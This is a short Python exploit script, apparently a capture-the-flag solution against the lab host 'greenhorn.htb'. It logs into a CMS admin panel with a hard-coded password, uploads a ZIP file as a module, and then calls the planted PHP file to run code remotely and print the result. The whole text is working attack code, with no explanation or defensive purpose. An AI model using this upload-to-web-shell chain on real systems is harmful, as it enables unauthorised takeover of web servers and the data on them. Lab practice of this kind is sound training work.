 11
12
13 import requests
14 from requests_toolbelt.multipart.encoder import MultipartEncoder
15
16 login_url = "http://greenhorn.htb/login.php"
17 upload_url = "http://greenhorn.htb/admin.php?action=installmodule"
18 headers = {"Referer": login_url,}
19 login_payload = {"cont1": "admin","iloveyou1": "","submit": "Log in"}
20
21 file_path = input("ZIP file path: ")
22
23 multipart_data = MultipartEncoder(
24     fields={
25         "sendfile": ("mirabbas.zip", open(file_path, "rb"), "application/zip"),
26         "submit": "Upload"
27     }
28 )
29
30 session = requests.Session()
31 login_response = session.post(login_url, headers=headers, data=login_payload)
32
33
34 if login_response.status_code == 200:
35     print("Login account")
36
37
38     upload_headers = {
39         "Referer": upload_url,
40         "Content-Type": multipart_data.content_type
41     }
42     upload_response = session.post(upload_url, headers=upload_headers, data=multipart_data)
43
44
45     if upload_response.status_code == 200:
46         print("ZIP file download.")
47     else:
48         print("ZIP file download error. Response code:", upload_response.status_code)
49 else:
50     print("Login problem. response code:", login_response.status_code)
51
52
53 rce_url="http://greenhorn.htb/data/modules/mirabbas/miri.php"
54
55 rce=requests.get(rce_url)
56
57 print(rce.text)
58